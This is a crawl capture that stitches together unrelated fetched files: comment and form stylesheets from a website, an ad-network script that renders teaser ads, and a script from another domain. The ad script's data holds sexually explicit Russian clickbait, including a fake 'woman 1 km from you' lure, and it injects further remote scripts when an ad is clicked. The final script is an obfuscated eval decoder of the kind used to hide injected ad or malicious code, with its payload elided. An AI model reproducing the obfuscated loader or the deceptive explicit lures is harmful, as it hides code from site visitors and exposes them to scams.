    float: left;
}
.hentry .meta .nickname a {
    color: navy;
	font-size:17px;
	font-weight:bold;
}
.deletecomment{
	font-size:15px;
	float:right;
	color:red;
}
.deletecomment a {color:#D45252;}
.deletecomment a:hover {color:red;}

.hentry .meta .title a {
	color: #C6A2C8;
	
	    margin: 0 10px;
    float: left;
    
	font-size:16px;
	
}
.hentry .meta ul {
    float: right;
}
.hentry .meta ul li {
    float: left;
}
ul .vote {
    padding: 10px 10px 0 0;
    font-size:11px;
}
ul .vote .buttons {
    margin-left: 5px;
    font-size:11px;
}
ul  .plus {
    color: grey;
    text-decoration: none;
    font-size:13px;
}
.votecount {
    text-decoration: none;
    font-size:15px;	
	padding-left:2px;
	margin-right:2px;
}
 .minus {
    color: grey;
    text-decoration: none;
    font-size:13px;
} 
.plus:hover {
    color: DarkCyan;
}
.plus:visited {
    color: green;
}

.minus:hover {
    color: DeepPink;
}
.hentry .meta .date {
    margin: 0 10px;
    float: left;
    color:#888;
    padding-top:2px;
	font-size:15px;
}
.hentry .meta .bookmark {
    position: relative;
    top: -3px;
    float: left;
    font-size: 14px;
    padding-top:2px;
	color:blue;
}
ul .vote strong {
    margin-left: 5px;
    font-size:13px;
}
.answerTo {
    float:left;
}
.otvet
{
	color:blue;
	font-size: 14px;
}

.answerTo a {
    display: inline-block;
    width: 13px;
    height: 14px;
    margin: 0 0 0 5px;
    background: url(img/arrow-top.png) no-repeat;
}
.positive .meta ul .vote strong {
    color: #11a305;
}
.negative .meta ul .vote strong {
    color: #b71111;
}
.negative-2 .fadeable, .negative-3 .fadeable {
    opacity: 0.6;
    filter: Alpha(opacity=60);
}
.negative-4 .fadeable, .negative-5 .fadeable {
    opacity: 0.5;
    filter: Alpha(opacity=50);
}
.negative-6 .fadeable, .negative-7 .fadeable {
    opacity: 0.4;
    filter: Alpha(opacity=40);
}
.negative-8 .fadeable, .negative-9 .fadeable {
    opacity: 0.3;
    filter: Alpha(opacity=30);
}
.negative-10 .fadeable {
    opacity: 0.2;
    filter: Alpha(opacity=20);
}
.negative-10:hover .fadeable,.negative-2:hover .fadeable, .negative-3:hover .fadeable,.negative-4:hover .fadeable, .negative-5:hover .fadeable,.negative-6:hover .fadeable, .negative-7:hover .fadeable,.negative-8:hover .fadeable, .negative-9:hover .fadeable{
    opacity: 1;
    filter: Alpha(opacity=100);
}
.author_sComm .commentContent {
	    background: #f7eef5;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, pink 0%, #f7eef5 50%, #E4E4E4 100%);
}
.author_sComm .meta {
    background-image: url(../img/comment-arrow2.gif);
}
.author_sComm .meta .nickname a {
    color: #BD33A4;
	font-weight:bold;
	font-size:
}
.guest .commentContent{
	
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #FAF4AF 0%, #FFFFFF 50%, #FFFFFF 100%);
}
.guest .meta .nickname a {
    color: #000;
	font-weight:bold;
}
.commentText {
    border-top: 1px solid #e6eced;
    padding: 1px 12px;
    margin-bottom: 5px;
    font-size:13px;
}
.commentText p {
    margin:10px 0 0 0;
}
.textcomm
{
	font-size:16px;
	margin-top:3px;
}
.menu, .hentry .meta ul .vote .buttons                  { font-size: 13px; }
.hentry .meta ul .bookmark                              { font-size: 151%; }
.hentry .meta ul .vote strong                           { font-size: 13px; }
.menuF a:hover, .textCut a:hover, .pNavig a:hover, .hentry .meta .nickname a:hover,
kbd a:hover { text-decoration: underline; }
.vote a, .stat tr th, .userName  { font-weight: normal; }
.cl { clear: both; font-size: 0pt; line-height: 0px; height: 0; }
 li {
    list-style-type: none; /* Убираем маркеры */
   }
   ul {
    margin-left: 0; /* Отступ слева в браузере IE и Opera */
    padding-left: 0; /* Отступ слева в браузере Firefox, Safari, Chrome */
   }
.sex{float:right; width:12px;height:12px;}
.comment_answer
{
	float:left;text-decoration:underline;font-size:17px;
}
.edit_comment
{
	color:grey;font-size:17px; margin-left:7px;
}
.comment_answer
{
	float:left;font-size:15px;color:navy;text-decoration:underline;
}
.comment_answer:hover
{
	text-decoration:underline;color:#1E64AE;
}
/* Џ…ђ…Љ‹ћ—Ђ’…‹њ —…ЉЃЋЉ‘ ‘’€‹€‡Ћ‚ЂЌЌ›‰ */
	#anonimswitch  {
		float:right; margin:0 24px 2px 0;font-size:16px;color:#7676C5;
	} 
    .switch input, .switchTheme input { display: none; /* Прячем исходный флажок */ }
   .switch label, .switchTheme label {
	cursor:pointer;
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
    width: 60px; height: 23px; /* Размеры прямоугольника */
	border-radius:50px;
	box-shadow: inset 0 1px 1px rgba(124, 122, 124, 0.175);
    background: #DEE1E6; /* Серый цвет фона */
    transition: 0.5s; /* Время смены цвета фона */
	top:6px;
   }
   .switch label:hover, .switchTheme label:hover {background:#DCDCDC;}
   .switch label::before, .switchTheme label::before {
    content: '';
    position: absolute; /* Абсолютное позиционирование */
    background: #fff; /* Цвет фона квадратика */
    width: 20px; height: 19px; /* Размеры квадратика */
	border-radius:50px;
    left: 5px; top: 2px; /* Положение квадратика */
    transition: 0.5s; /* Время движения квадратика */
   } 
   .switch input:checked + label, .switchTheme input:checked + label {
    background: #51A2F3; /* Синий цвет фона */
   }
   .switch input:checked + label:hover, .switchTheme input:checked + label:hover {
	  background: #1976D2; 
   }
   
   .switch input:checked + label::before, .switchTheme input:checked + label::before {
    left: 35px; /* Квадратик слева */
   }
   .switchTheme input:checked + label::before {
    left: 29px; /* Квадратик слева */
   }
   .switchTheme label {
	   height:19px;
	   width:50px;
	   top:3px;
   }
    .switchTheme input:checked + label {
    background: #F9F9F9; /* Синий цвет фона */
   }
    .switchTheme input:checked + label:hover {
	  background: #51A2F3; 
   }
   .switch label, .switchTheme label {
	background:#F9F9F9;
   }
    .switchTheme label:hover {
	  background: #F4F4F4; 
   }
    .switchTheme input:checked+ label::before {
	   background-image:url(/img/moon.png);
	   background-color:#FFF;
	   background-repeat:no-repeat;
	   height:20px;
   }
   .switchTheme label::before {
	   background-color:#FFF;
	   background-image:url(/img/sun.png);
	   background-repeat:no-repeat;
	   height:20px;
	   left: 3px; top: 0px;
   }
   
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/form.css?56
body_size: 1824
content:
.wrap-registration {
  width: 280px;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  padding: 12px 20px 12px 18px;
  margin:20px auto;
  box-shadow: 0 5px 10px 0px black;
  -moz-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
}
#reg_button {
	margin-left:45px;
}
.reg_forgot_pass {
	float:right;
	color: #4E8EF5;
	text-decoration:underline;
	margin-top:20px;
	margin-right:-10px;
	font-size:14px;
	font-style:italic;
}
.reg_input {
	width:100%;
}
.reg_forgot_pass:hover {
	color: #4E8EF5;
}
.registation_header {
	text-align:center; 
	font-size:21px
}

.labels {
	font-style:italic;
	font-size:14px;
}
@-webkit-keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.swing {
  -webkit-animation: swing 0.6s ease;
  animation: swing 0.6s ease;
   -webkit-animation-iteration-count: 1;
   animation-iteration-count: 1;
}

*:focus {outline: none;}
/* === Form Typography === */
.contact_form h2, .contact_form label {font-family:Georgia, Times, "Times New Roman", serif; font-size: 16px;}
.form_hint {font-size: 12px;}
.contact_form{
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
/* === List Styles === */
.contact_form ul {
    list-style-type:none;
	list-style-position:outside;
	margin:0px;
	padding:0px;
}
.contact_form li{
	padding:6px; 
	border-bottom:1px solid #eee;
	position:relative;
} 
.contact_form li:first-child {
	
}

/* === Form Header === */
.contact_form h2 {
	margin:0;
	display: inline;
}

.required_notification {
	color:#d45252; 
	margin:0 0 0 0; 
	display:inline;
	float:right;
	font-size: 14px;
}

/* === Form Elements === */
.contact_form label {
	min-width:15%;
	margin-top: 3px;
	display:inline-block;
	float:left;
	padding:3px;
}
.contact_form input {
	height:20px;
	padding:3px 6px;
}
#miniwidth {
width: 20px;
}
.contact_form textarea {padding:4px; width:400px;}
.contact_form button {margin-left:156px;}
/* form element visual styles */
.contact_form input, .contact_form textarea { 
	border:1px solid #aaa;
	box-shadow: 0px 0px 3px #ccc, 0 10px 15px #eee inset;
	border-radius:2px;
	padding-right:30px;
	-moz-transition: padding .25s; 
	-webkit-transition: padding .25s; 
	-o-transition: padding .25s;
	transition: padding .25s;
	font-size:16px;
}
.contact_form input:focus, .contact_form textarea:focus {
	background: #f6f6f6; 
	border:1px solid #555; 
	box-shadow: 0 0 3px #aaa;  
}
/* === HTML5 validation styles === */	
.contact_form input:required, .contact_form textarea:required {
	background: #fff url(images/red_asterisk.png) no-repeat 98% center;
}
.contact_form input:required:valid, .contact_form textarea:required:valid {
	background: #fff url(images/valid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #5cd053;
	border-color: #28921f;
}
.contact_form input:focus:invalid, .contact_form textarea:focus:invalid {
	background: #fff url(images/invalid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #d45252;
	border-color: #b03535
}

/* === Form hints === */
.form_hint {
	background: #d45252;
	border-radius: 3px 3px 3px 3px;
	color: white;
	margin-left:8px;
	padding: 1px 6px;
	z-index: 999; /* hints stay above all other elements */
	position: absolute; /* allows proper formatting if hint is two lines */
	display: none;
}
.form_hint::before {
	content: "\25C0";
	color:#d45252;
	position: absolute;
	top:1px;
	left:-6px;
}
.contact_form input:focus + .form_hint {display: inline;}
.contact_form input:required:valid + .form_hint {background: #28921f;}
.contact_form input:required:valid + .form_hint::before {color:#28921f;}
	
/* === Button Style === */
button.submit {
	background-color: #68b12f;
	background: -webkit-gradient(linear, left top, left bottom, from(#68b12f), to(#50911e));
	background: -webkit-linear-gradient(top, #68b12f, #50911e);
	background: -moz-linear-gradient(top, #68b12f, #50911e);
	background: -ms-linear-gradient(top, #68b12f, #50911e);
	background: -o-linear-gradient(top, #68b12f, #50911e);
	background: linear-gradient(top, #68b12f, #50911e);
	border: 1px solid #509111;
	border-bottom: 1px solid #5b992b;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	box-shadow: inset 0 1px 0 0 #9fd574;
	-webkit-box-shadow: 0 1px 0 0 #9fd574 inset ;
	-moz-box-shadow: 0 1px 0 0 #9fd574 inset;
	-ms-box-shadow: 0 1px 0 0 #9fd574 inset;
	-o-box-shadow: 0 1px 0 0 #9fd574 inset;
	color: white;
	font-weight: bold;
	padding: 6px 20px;
	text-align: center;
	text-shadow: 0 -1px 0 #396715;
	margin:0;
	font-size:15px;
}
button.submit:hover {
	opacity:.85;
	cursor: pointer; 
}
button.submit:active {
	border: 1px solid #20911e;
	box-shadow: 0 0 10px 5px #356b0b inset; 
	-webkit-box-shadow:0 0 10px 5px #356b0b inset ;
	-moz-box-shadow: 0 0 10px 5px #356b0b inset;
	-ms-box-shadow: 0 0 10px 5px #356b0b inset;
	-o-box-shadow: 0 0 10px 5px #356b0b inset;	
}

/*CSS РґР»СЏ СЃРїРѕР№Р»РµСЂР° Р–Р°Р»РѕР±С‹*/
.spoiler-wrapper {
  text-align: right;
  margin: 3px 12px;
}
.spoiler a{
	 font-size: 15px;
	 color: red;
	 border-bottom: red dashed 1.5px;
	 text-decoration: none;
	 font-style:italic;
}
.spoiler:hover {
     cursor: pointer;
}
.spoiler-text {
     margin: 8px -9px;
	 font-size: 18px;
	 text-align: left;
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}

@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/object/country.js?29590&u=null&a=0.6569040711544334
body_size: 10853
content:
	function e82d0657a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe82d0657a4(teasers) {
		if (document.getElementById('e82d0657a4')) {
			document.getElementById('e82d0657a4').innerHTML = "";
			document.getElementById('e82d0657a4').classList.add('no-pop');
			
			
			document.getElementById('e82d0657a4').setAttribute("onclick", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmouseup", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmousedown", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("oncontextmenu", "return false");
			
			
			var e82d0657a4_place = document.getElementById('e82d0657a4');

			var e82d0657a4_table = document.createElement('table');
			e82d0657a4_table.cellPadding = "0";
			e82d0657a4_table.cellSpacing = "3";
			e82d0657a4_table.style.borderSpacing = "3px";
			e82d0657a4_table.style.borderCollapse = "inherit";
			e82d0657a4_table.style.width = "100%";
			e82d0657a4_table.style.margin = "0 auto";
			e82d0657a4_table.style.textAlign = "center";
			e82d0657a4_table.style.backgroundColor = "transparent";
			e82d0657a4_table.style.border = "0px solid #7b7b7b";
			e82d0657a4_table.style.borderRadius = "0px";
			e82d0657a4_table.style.tableLayout = "fixed";
			e82d0657a4_table.align = "center";
			e82d0657a4_place.appendChild(e82d0657a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e82d0657a4_tr = document.createElement('tr');
				e82d0657a4_table.appendChild(e82d0657a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e82d0657a4_td = document.createElement('td');
					e82d0657a4_td.id = "e82d0657a4_c_"+i;
					if (teasers[i][6] == "1"){
						e82d0657a4_td.style.border = "1px solid #df6f78";
						e82d0657a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e82d0657a4_td.style.border = "0px solid #7b7b7b";
						e82d0657a4_td.style.backgroundColor = "transparent";
						e82d0657a4_td.setAttribute("onmouseover", "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e82d0657a4_td.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e82d0657a4_td.style.padding = "5px";
					e82d0657a4_td.style.borderRadius = "0px";
					e82d0657a4_td.style.textAlign = "center";
					e82d0657a4_td.style.verticalAlign = "top";
					e82d0657a4_td.align = "center";
					e82d0657a4_td.width = "33.333333333333%";
					e82d0657a4_tr.appendChild(e82d0657a4_td);

					var e82d0657a4_teaser = document.createElement('a');
					e82d0657a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e82d0657a4_teaser.target = "_blank";
					e82d0657a4_teaser.rel = "nofollow";
					e82d0657a4_teaser.style.textDecoration = "none";
					e82d0657a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e82d0657a4_teaser.style.zIndex = '1';
					e82d0657a4_teaser.style.position = 'relative';
					e82d0657a4_teaser.style.width = '100%';
					e82d0657a4_td.appendChild(e82d0657a4_teaser);
										
										
					e82d0657a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e82d0657a4').removeChild(document.getElementById('e82d0657a4').firstChild);

							var e82d0657a4_script     = document.createElement('script');
							e82d0657a4_script.type    = 'text/javascript';
							e82d0657a4_script.charset = 'utf-8';
							e82d0657a4_script.async   = 'true';
							e82d0657a4_script.src     = 'https://adtazwhite.com/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=17698795029713959176&a=' + Math.random();
							document.body.appendChild(e82d0657a4_script);
						}, 1000);
					}
					
					var e82d0657a4_image = document.createElement('div'); 
					e82d0657a4_image.id  = "e82d0657a4_i_c_"+i;
										
					var e82d0657a4_image2 = document.createElement('img');
					e82d0657a4_image2.alt = "";
					e82d0657a4_image2.src = teasers[i][1];
					e82d0657a4_image2.style.width  = "200px";
					e82d0657a4_image2.style.height = "200px";
					e82d0657a4_image.style.overflow = "hidden";
					e82d0657a4_image.appendChild(e82d0657a4_image2);
					
										
					/*e82d0657a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e82d0657a4_image.style.backgroundSize = 'cover'; 
					e82d0657a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e82d0657a4_teaser.setAttribute("onmouseover", "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e82d0657a4_teaser.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e82d0657a4_temp_gifimage            = document.createElement('img');
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.src            = teasers[i][5];
						e82d0657a4_temp_gifimage.style.width    = "1px";
						e82d0657a4_temp_gifimage.style.height   = "1px";
						e82d0657a4_temp_gifimage.width          = "1";
						e82d0657a4_temp_gifimage.height         = "1";
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.title          = "";
						e82d0657a4_temp_gifimage.style.position = "fixed";
						e82d0657a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e82d0657a4_temp_gifimage);
					}
					
					e82d0657a4_image.style.border = "0px solid #ffffff";
					e82d0657a4_image.style.borderRadius = "13px";
					e82d0657a4_image.style.width = "200px"; 
					e82d0657a4_image.style.height = "200px"; 
					e82d0657a4_image.style.position = 'inherit';
					e82d0657a4_image.style.cssFloat = 'none';
					e82d0657a4_image.style.boxSizing = "content-box";
					e82d0657a4_image.style.display = 'inline-block';
					e82d0657a4_image.style.margin = "0px";
					
										
					var e82d0657a4_title = document.createElement('div');
					e82d0657a4_title.innerHTML = teasers[i][2];
					e82d0657a4_title.style.fontSize = "10pt";
					e82d0657a4_title.style.color = "#990000";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textAlign = "center";
					e82d0657a4_title.style.fontFamily = "Arial";
					e82d0657a4_title.style.fontSize = "13px";
					e82d0657a4_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e82d0657a4_title.style.color = "#000000";
						e82d0657a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_title.style.fontStyle = "normal";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textDecoration = "none";
					e82d0657a4_title.style.margin = "3px";
					e82d0657a4_title.style.height = "auto";
					e82d0657a4_title.id = "etarg_title_29590_"+i;

					
					var e82d0657a4_description = document.createElement('div');
					e82d0657a4_description.innerHTML = teasers[i][3];
					e82d0657a4_description.style.color = "#000000";
					e82d0657a4_description.style.fontSize = "10pt";
					e82d0657a4_description.style.textAlign = "center";
					e82d0657a4_description.style.fontFamily = "Arial";
					e82d0657a4_description.style.fontSize = "12px";
					e82d0657a4_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e82d0657a4_description.style.color = "#000000";
						e82d0657a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_description.style.fontStyle = "normal";
					e82d0657a4_description.style.fontWeight = "normal";
					e82d0657a4_description.style.textDecoration = "none";
					e82d0657a4_description.style.margin = "3px";
					e82d0657a4_description.style.height = "auto";
					e82d0657a4_description.id = "etarg_description_29590_"+i;

					var e82d0657a4_price = document.createElement('div');
					e82d0657a4_price.innerHTML = teasers[i][4];
					e82d0657a4_price.style.color = "#f25100";
					e82d0657a4_price.style.textAlign = "center";
					e82d0657a4_price.style.fontFamily = e82d0657a4_description.style.fontFamily;
					e82d0657a4_price.style.fontSize = e82d0657a4_description.style.fontSize;
					e82d0657a4_price.style.lineHeight = e82d0657a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e82d0657a4_price.style.color = "#f25100";
					}
					e82d0657a4_price.style.fontStyle = e82d0657a4_description.style.fontStyle;
					e82d0657a4_price.style.fontWeight = "bold";
					e82d0657a4_price.style.textDecoration = e82d0657a4_description.style.textDecoration;
					e82d0657a4_price.style.height = "auto";

										e82d0657a4_teaser.appendChild(e82d0657a4_image);
					e82d0657a4_teaser.appendChild(e82d0657a4_title);
					e82d0657a4_teaser.appendChild(e82d0657a4_description);
					e82d0657a4_teaser.appendChild(e82d0657a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe82d0657a4([['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE4XzIzLjAxMDQyMjNfMTNfMTc2OTg3OTUwMjk3MTM5NTkxNzZfMjBfMy4yMC4yMjIuNTleMmUxNWNmZmU1NTBmMzgzYzk5MmUxMDkzYjhkN2QyZDVeMjAuMS4zMS4yMDI2','//cs09.adtazwhite.com/content/61454/3518920.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs09.adtazwhite.com/content/61454/3518920.webp','0','//cs09.adtazwhite.com/content/61454/3518920_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMjk0ODYxXzIzLjAxMDc0MTVfMTNfMTc2OTg3OTUwMjk3MTM5NTkxNzZfMjBfMy4yMC4yMjIuNTleODU3ZWMyODkxMzY2OWNlNWI1MDI2YjA1NzdmOWY5NmReMjAuMS4zMS4yMDI2','//cs09.adtazwhite.com/content/61454/3481849.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs09.adtazwhite.com/content/61454/3481849.webp','0','//cs09.adtazwhite.com/content/61454/3481849_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE5XzIzLjAxNjEzMTE1XzEzXzE3Njk4Nzk1MDI5NzEzOTU5MTc2XzIwXzMuMjAuMjIyLjU5XmY0ZDI2NzE5NmU2NTBiZWY4NWJkMzllYzQ3ZDVlODc2XjIwLjEuMzEuMjAyNg==','//cs11.adtazwhite.com/content/61454/3518923.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs11.adtazwhite.com/content/61454/3518923.webp','0','//cs11.adtazwhite.com/content/61454/3518923_2.webp']]);  try { localStorage.setItem('e82d0657a4_uid', '17698795029713959176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=177565
body_size: 1802
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"FYjWucmOw",36,4,45))